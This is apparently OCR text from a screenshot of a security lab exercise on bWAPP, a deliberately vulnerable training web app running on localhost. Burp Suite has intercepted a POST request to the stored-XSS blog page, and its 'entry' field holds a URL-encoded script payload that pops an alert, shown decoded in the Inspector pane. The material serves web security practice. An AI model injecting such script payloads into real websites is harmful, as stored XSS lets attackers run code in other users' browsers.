 bWAPP - XSS
localhost/bWAPP/xss_stored_1.php
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Cred
/ XSS - Stored (Blog) /
Hello World!
Submit Add: Show all: Delete: Your entry was added to our blog!
# Owner Date Entry
3 bee 2025-05-28 20:10:43 Hello World!
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.4.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhost:80 [127.0.0.1] Open browser
Time Type Direction Method URL Status code Length
20:12:07 ... HTTP → Request POST http://localhost/bWAPP/xss_stored_1.php
Request
Pretty Raw Hex \n
1 POST /bWAPP/xss_stored_1.php HTTP/1.1
2 Host: localhost
3 Content-Length: 43
4 Cache-Control: max-age=0
5 sec-ch-ua: "Not.A/Brand";v="99", "Chromium";v="136"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/bWAPP/xss_stored_1.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: security=low; security_level=0
21 Connection: keep-alive
22
23 entry=%3cscript%3ealert('Hacked%20with%20XSS')%3b%3c%2fscript%3e&blog=submit&entry_add=
Inspector
Back
Body parameter
Name
entry
Value
%3cscript%3ealert('Hacked%20with%20
XSS')%3b%3c%2fscript%3e
Decoded from: URL encoding
<script>alert('Hacked with XSS');</
script>
Cancel Apply changes
Inspector
Notes